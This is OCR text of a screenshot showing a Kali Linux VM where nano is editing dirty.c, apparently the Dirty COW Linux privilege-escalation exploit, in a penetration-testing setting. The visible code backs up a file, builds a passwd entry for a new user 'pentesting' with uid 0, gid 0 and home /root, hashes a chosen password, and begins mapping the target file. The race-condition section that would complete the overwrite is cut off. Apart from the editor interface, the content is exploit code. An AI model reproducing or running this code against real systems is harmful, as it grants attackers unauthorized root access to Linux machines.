 Applications File Edit View VM Tabs Help Home My Computer KaliLinux Dead Duck Publishing - Live S... Dead Duck Publishing - Live S...
root@kali: ~
GNU nano 4.5 dirty.c Modified
}
while((ch = fgetc(source)) != EOF) {
fputc(ch, target);
}
printf("%s successfully backed up to %s\n",
from, to);
fclose(source);
fclose(target);
return 0;
}
int main(int argc, char *argv[])
{
// backup file
int ret = copy_file(filename, backup_filename);
if (ret != 0) {
exit(ret);
}
struct Userinfo user;
// set values, change as needed
user.username = "pentesting";
user.user_id = 0;
user.group_id = 0;
user.info = "pwned";
user.home_dir = "/root";
user.shell = "/bin/bash";
char *plaintext_pw;
if (argc >= 2) {
plaintext_pw = argv[1];
printf("Please enter the new password: %s\n", plaintext_pw);
} else {
plaintext_pw = getpass("Please enter the new password: ");
}
user.hash = generate_password_hash(plaintext_pw);
char *complete_passwd_line = generate_passwd_line(user);
printf("Complete line:\n%s\n", complete_passwd_line);
f = open(filename, O_RDONLY);
fstat(f, &st);
map = mmap(NULL,
st.st_size + sizeof(long),
PROT_READ,
MAP_PRIVATE,
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back ^◀ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward ^▶ Next Word
[0] 0:[tmux]- 1:nano* "kali" 19:28 29-Oct-19